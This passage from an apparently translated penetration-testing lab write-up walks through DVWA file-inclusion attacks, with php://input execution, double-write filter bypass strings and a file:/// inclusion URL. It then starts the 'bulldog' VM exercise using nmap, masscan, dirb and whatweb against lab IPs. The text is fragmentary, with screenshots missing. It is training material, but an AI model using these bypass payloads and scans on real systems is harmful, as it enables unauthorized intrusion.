
The obtained content is analyzed base64 decoding , get the source code


7.2 pseudo protocol php://input Enter the code to execute and submit the parameters in POST mode
Use burp to capture and modify packets. Let go

Get php version and information page
0x02 medium difficulty
- Set difficulty level

- Looking at the source code, you can see that these symbols are filtered, which has no impact on the inclusion of absolute paths, but has an impact on the inclusion of relative paths and remote files, but we can bypass them
Bypass method: (double write bypass),After filtering the characters inserted in the middle, the rest will be spliced into the required characters) htthttp://p:// --> http:// hthttps://tps:// --> https:// ..././ --> ../ ...\.\ --> ..\
- The relative path contains phpinfo.txt

Here is only one example. The other methods are the same as those of low difficulty, but double write bypass is added
0x03 high difficulty
- Select difficulty level

- As can be seen from the source code, only the file: / / / pseudo protocol can be used for inclusion

- file: / / / include pseudo protocol
http://192.168.30.189/dvwa/vulnerabilities/fi/?page=file:///C:\phpStudy\PHPTutorial\WWW\phpinfo.txt
Experiment 4: bulldog actual combat comprehensive experiment
Specific requirements: from obtaining ip, port and service to taking control of the attacked host.
A. Use tools to obtain ip, port and service;
B. According to the business functions provided by web services, the command execution vulnerabilities are excavated;
C. Command execution vulnerability is used to obtain control of the attacked host.
0x01 environment
Target ip: 192.168.30.159
kali ip: 192.168.30.182
- Decompression target
- Open in virtual machine
Select the extracted file
- Start the target
The network adapters should be consistent with kali and set to NAT mode. Click ▶ Target, open successfully
0x02 target penetration
1, Information collection

- Host discovery
nmap -sn 192.168.30.0/24
Scan the IP of the target bulldog: 192.168.30.159

- Port scan
masscan --rate=10000 --ports 0-65535 192.168.30.159
You can see that three ports 80, 8080 and 23 are open

- Detailed scan
nmap -T4 -sV -O -p 80,8080,23 192.168.30.159
You can scan out the service corresponding to the port, as well as the python environment and linux operating system

- dirb for directory scanning
dirb http://192.168.30.159/
- Website fingerprint identification
whatweb http://192.168.30.159

- Visit every accessible page in the website to get important information
6.1 Homepage

6.2 click the information in the website to find the files in the notice / directory

6.3 it is found that admin / is a login point, where our ideas can be used for sql injection, brute force cracking, etc. (this page is obtained through the previous directory scan)

